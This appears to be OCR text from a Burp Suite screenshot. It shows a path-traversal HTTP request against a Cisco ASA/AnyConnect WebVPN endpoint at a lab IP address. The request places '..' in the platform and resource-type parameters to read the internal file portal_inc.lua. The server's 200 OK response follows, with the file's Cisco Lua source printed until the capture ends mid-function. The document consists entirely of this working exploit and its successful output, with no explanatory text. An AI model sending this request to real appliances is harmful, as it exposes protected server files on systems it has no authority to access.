 Request
Raw Params Headers Hex
GET
/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform
=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua
HTTP/1.1
Host: 192.168.235.160
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 23 Jul 2020 03:26:12 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 27342
-- Copyright (C) 2006-2016 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then